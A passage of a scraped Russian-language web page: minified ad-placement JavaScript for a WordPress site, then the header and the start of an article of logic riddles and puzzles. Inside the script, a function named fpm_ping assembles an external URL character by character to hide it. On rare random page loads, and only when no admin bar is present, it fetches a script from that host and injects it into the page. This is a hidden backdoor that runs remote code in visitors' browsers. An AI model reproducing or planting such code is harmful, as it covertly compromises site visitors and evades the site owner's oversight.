L=a.view.outgoing;L&&("true"===L.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((N=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),N.classList.add(L.side),"sec"==L.type&&(A=function(){"true"===L.close&&(document.removeEventListener("visibilitychange",S),fpm_body.removeEventListener("mouseleave",S)),N.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},N),L.hide&&setTimeout(function(){fpm_close_event(N)},1e3*L.hide)},T=setTimeout(function(){A()},1e3*L.show)),["px","vh","%"].includes(L.type)&&(k=function(){("px"===L.type&&window.pageYOffset>L.show||"vh"===L.type&&window.pageYOffset>Math.round(window.innerHeight/100*L.show)||"%"===L.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*L.show))&&I()},document.addEventListener("scroll",k)),"true"===L.close&&(S=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",S),fpm_body.removeEventListener("mouseleave",S),"sec"==L.type&&(clearTimeout(T),A()),"px"==L.type&&I())},document.addEventListener("visibilitychange",S),fpm_body.addEventListener("mouseleave",S)),"true"===L.action&&L.selector&&fpm_on(fpm_body,"click",L.selector,function(e){"true"===L.close&&(document.removeEventListener("visibilitychange",S),fpm_body.removeEventListener("mouseleave",S)),"sec"==L.type&&(clearTimeout(T),A()),"px"==L.type&&I()}),fpm_body.insertAdjacentElement("afterbegin",N)):fpm_debug(a.id,"outgoing already displayed for this user"));var E=a.view.preroll;E&&(0<(M=fpm_queryAll(E.selector,E.xpath,"true")).length?M.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(d.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a.id,{...E},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===E.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var C=a.view.hoverroll;C&&(0<(M=fpm_queryAll(C.selector,C.xpath,"true")).length?M.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(d.cloneNode()),t.appendChild(r),"true"===C.cross&&fpm_cross_timer(a.id,{...C},r))}):fpm_debug(a.id,"hoverroll can't find element"));a.view.vignette;document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=d.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var M,A,T,k,S,N;function I(){var e;document.removeEventListener("scroll",k),"true"===L.close&&(document.removeEventListener("visibilitychange",S),fpm_body.removeEventListener("mouseleave",S)),N.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},N),L.hide&&(e=function(){window.pageYOffset>L.hide&&(fpm_close_event(N),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(r){r=r||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===r?e=fpm_arr.filter(function(e,t){return e.fast===r&&(fpm_arr.splice(t,1),!0)}):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var n={};for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t}))}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t});0<e.length;){var t=e.shift(),o=!1;fpm_user.debug&&console.log(t);var i=t.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(t.id,"content");else{var a=t.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(t.id,"time");continue}}var p=t.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(t.id,"date");continue}}i=t.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateWeek][fpm_date.getUTCHours()]){fpm_debug(t.id,"schedule");continue}a=t.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(t.id,"OS");else{d=t.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(t.id,"cookies");continue}}p=t.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(t.id,"UTM");continue}}i=t.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(t.id,"user-agent"):((a=t.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(t.id,"referer"),o=!0),d=t.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(t.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=t.user.geo,i=t.user.ip,a=t.user.role,d=t.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(t),fpm_next(t)):(o="block_geo_role_ip",fpm_then.ajax.push(t),fpm_setWrap(t),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==r&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var d,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),f=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==f&&(d=parseInt(window.getComputedStyle(f,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=f.getBoundingClientRect().top-l.getBoundingClientRect().top+"px",setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<f.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n!==document.body&&!Array.from(n.children).includes(f);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(f.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-d-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script)})},window.fpm_setSCRIPT=function(e){if(0!==e.length)try{var t=e[0].id,r=e[0].node,n=document.querySelector('[data-fpm-script-id="'+t+'"]');if(!n)return;if(r.text)n.appendChild(r),fpm_contentsUnwrap(n),e.shift(),0<e.length&&fpm_setSCRIPT(e);else{r.onload=r.onerror=function(){e.shift(),0<e.length&&fpm_setSCRIPT(e)};try{n.appendChild(r)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(n)}}catch(e){console.warn(e)}},window.fpm_pre_setHTML=function(e,t){-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit"))).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t);t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t;fpm_setSCRIPT(fpm_stack_scripts)}catch(e){console.warn(e)}};</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);
</script>
<script data-noptimize="">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize-->	<meta name="telderi" content="93a89dbe2518134f3d898d56825bab2c" />

<meta name="yandex-verification" content="2d35f4a08fdbd86f" />
	<script data-ad-client="ca-pub-1089115009612088" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<meta name="60ba7aaf1c62f12cca69c9b8603450c6" content="">
	<script data-ad-client="ca-pub-4784705706293533" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>

<body class="post-template-default single single-post postid-3375 single-format-standard custom-background wp-custom-logo wp-featherlight-captions  wide">


<div id="page" class="hfeed site">
	
	
	<header id="masthead" class="site-header clearfix ">
		<div id="header-text-nav-container" class="clearfix">

			
			
			
		<div class="inner-wrap">

			<div id="header-text-nav-wrap" class="clearfix">
				<div id="header-left-section">
											<div id="header-logo-image">
							
							<a href="https://techmagia.ru/" class="custom-logo-link" rel="home"><img width="72" height="75" src="https://techmagia.ru/wp-content/uploads/2020/04/Logo99.png" class="custom-logo" alt="ТехМагия" decoding="async" /></a>						</div><!-- #header-logo-image -->
											<div id="header-text" class="">
													<h3 id="site-title">
								<a href="https://techmagia.ru/" title="ТехМагия" rel="home">ТехМагия</a>
							</h3>
																		<p id="site-description">Лайфхаки, схемы и поделки своими руками</p>
						<!-- #site-description -->
					</div><!-- #header-text -->
				</div><!-- #header-left-section -->
				<div id="header-right-section">
									</div><!-- #header-right-section -->

			</div><!-- #header-text-nav-wrap -->

		</div><!-- .inner-wrap -->

		
		<div class="ban"><a href="/karta-sajta/" title="Смотреть все самоделки">
<img alt="" src="/wp-content/uploads/2019/08/2050-1.jpg" text-align: center; width: 400px; height: 50px;" /></a>
</div>	
			
			
			
		<nav id="site-navigation" class="main-navigation clearfix" role="navigation">
			<div class="inner-wrap clearfix">
				
				<h4 class="menu-toggle"></h4>
				<div class="menu-primary-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-496"><a href="https://techmagia.ru/category/shema/">Схемы</a></li>
<li id="menu-item-1954" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1954"><a href="https://techmagia.ru/category/tehnika/">Техника</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://techmagia.ru/category/lifehack/">Лайфхаки</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://techmagia.ru/category/diy/">Поделки</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-20"><a href="https://techmagia.ru/category/fun/">Развлечения</a></li>
</ul></div>
				
									<i class="fa fa-search search-top"></i>
					<div class="search-form-top">
						<form action="https://techmagia.ru/" class="search-form searchform clearfix" method="get">
   <div class="search-wrap">
      <input type="text" placeholder="Поиск" class="s field" name="s">
      <button class="search-icon" type="submit"></button>
   </div>
</form><!-- .searchform -->					</div>
							</div>
		</nav>

					


		</div><!-- #header-text-nav-container -->

		
	</header>

		
	<div id="main" class="clearfix">
		<div class="inner-wrap clearfix">

	
	<div id="primary">
		<div id="content" class="clearfix">

						


				

<article id="post-3375" class="post-3375 post type-post status-publish format-standard has-post-thumbnail hentry category-fun">
	
<div class="article-content clearfix">
 

      <header class="entry-header">
   		<h1 class="entry-title">
   			Загадки на логику — лучшая подборка для детей и взрослых   		</h1>
        <p style="font-size: 12px">Опубликовано: 23.12.2021</p>
   	</header>

 <div class="entry-content clearfix"><br>



   
   
      <div class="featured-image">
               <img width="800" height="445" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/12/brain-800x445.jpg" class="lazy lazy-hidden attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" /><noscript><img width="800" height="445" src="https://techmagia.ru/wp-content/uploads/2021/12/brain-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" /></noscript>            </div>
   
<br>
	 
<script data-ad-client="ca-pub-4784705706293533" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<br> 

   		<div class="fpm_start"></div>
<div id="toc_container" class="toc_white no_bullets"><ul class="toc_list"><li><a href="#i">Зачем решать логические загадки?</a></li><li><a href="#i-2">Зачем детям и взрослым решать логические задачки?</a></li><li><a href="#i-3">Сложные задачки на логику</a><ul><li><a href="#i-4">Задачка на логику.</a><ul><li><a href="#i-5">Отгадка</a></li></ul></li><li><a href="#i-6">Проверка математических способностей.</a><ul><li><a href="#i-7">Отгадка</a></li></ul></li><li><a href="#i-8">Задачки, которые не могут решить взрослые</a></li><li><a href="#i-9">Задача про четыре стакана, наполненных водой</a></li><li><a href="#i-10">Задача: сколько заплатил четвертый посетитель?</a></li><li><a href="#i-11">Беговая дорожка</a></li><li><a href="#i-12">Большие и маленькие птицы</a></li><li><a href="#i-13">Задача о десяти любимцах</a></li><li><a href="#i-14">Загадочное яйцо</a></li><li><a href="#i-15">В поисках подделки</a></li><li><a href="#i-16">Равенство решек</a></li><li><a href="#i-17">Как не выйти замуж</a></li><li><a href="#i-18">Самая сложная задача в мире</a></li><li><a href="#i-19">Монти Холл и три шкатулки</a></li><li><a href="#i-20">Если пустую шкатулку открыли случайно</a></li><li><a href="#i-21">У вас код запутался…</a></li></ul></li><li><a href="#i-22">Загадки для взрослых — с подвохом: лучшая подборка</a></li><li><a href="#i-23">Загадки и вопросы на логику для взрослых</a></li><li><a href="#i-24">Загадки про взрослых с ответами</a></li><li><a href="#i-25">Загадки для взрослых — веселые</a></li><li><a href="#i-26">Сложные загадки на логику с ответами</a></li><li><a href="#i-27">Сложные логические загадки и задачки</a></li></ul></div>
<h2><span id="i">Зачем решать логические загадки?</span></h2>
<p>При решении логических задачек и поиске «отгадки» у человека начинают работать оба полушария мозга. Левое полушарие отвечает за логику и стремится разобраться в причинных связях. Правое несет ответственность за интуицию, учится строить целостную картину и формировать образное мышление.</p>
<p>У современных людей левое полушарие включается в работу не так часто — «загуглили» и отправились по делам. И, конечно, свою “логическую мышцу” можно и нужно тренировать — тут нам и пригодятся загадки на логику – они помогают держать мозг в тонусе даже в самые «ленивые» дни.</p>
<p>Эффект от «логических тренировок» даст о себе знать уже после первых занятий — натренированный мозг быстрее соображает, позволяя решать не только математические задачи, но и находить выход из жизненных ситуаций.</p>
<h2><span id="i-2">Зачем детям и взрослым решать логические задачки?</span></h2>
<ul>
<li>Многие дети и взрослые любят загадки просто потому, что это интересно и занимательно.</li>
<li>Процесс отгадывания, поиска ключа к недоговоренному, зашифрованному улучшает настроение и тренирует ум.</li>
<li>Хорошие загадки расширяют кругозор и развивают наблюдательность.</li>
<li>Кто отгадывает загадки регулярно – развивают логику, скорость мышления, сообразительность и находчивость.</li>
<li>Когда дети решают логические задачи, они учатся анализировать информацию, мыслить логически правильно, рассуждать и принимать решения.</li>
</ul>
<h2><span id="i-3">Сложные задачки на логику</span></h2>
<ul>
<li>Один брат — ест и голодает, а другой — идёт и пропадает.</li>
</ul>
<p>Огонь и дым.</p>
<ul>
<li>Я — вода и по воде плаваю. Кто я?</li>
</ul>
<p>Льдина.</p>
<ul>
<li>Все меня топчут, а я — всё лучше.</li>
</ul>
<p>Тропинка.</p>
<ul>
<li>Змея разлеглась у меня на пути,<br />
Ползёт, а меня не пускает пройти,<br />
Ползёт, оставаясь на месте своём.<br />
Ты знаешь, о чём говорю я?<br />
О чём?</li>
</ul>
<p>Река.</p>
<ul>
<li>Что невозможно удержать и десяти минут, хотя оно легче пёрышка?</li>
</ul>
<p>Дыхание.</p>
<h3><span id="i-4">Задачка на логику.</span></h3>
<p><img decoding="async" loading="lazy" class="lazy lazy-hidden post-pic-inline aligncenter" title="Задачка на логику. Перед вами находятся 4 человека в шляпах, они знают, что всего есть две белые и две черные шляпы, но не знают, какая досталась им" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/images/26/upload/post/2018/02/21/2518167/b84e3a37cbb123eb41c25bc31d27d4db.png" alt="Задачка на логику. Перед вами находятся 4 человека в шляпах, они знают, что всего есть две белые и две черные шляпы, но не знают, какая досталась им" width="640" height="591" /><noscript><img decoding="async" loading="lazy" class="post-pic-inline aligncenter" title="Задачка на логику. Перед вами находятся 4 человека в шляпах, они знают, что всего есть две белые и две черные шляпы, но не знают, какая досталась им" src="/images/26/upload/post/2018/02/21/2518167/b84e3a37cbb123eb41c25bc31d27d4db.png" alt="Задачка на логику. Перед вами находятся 4 человека в шляпах, они знают, что всего есть две белые и две 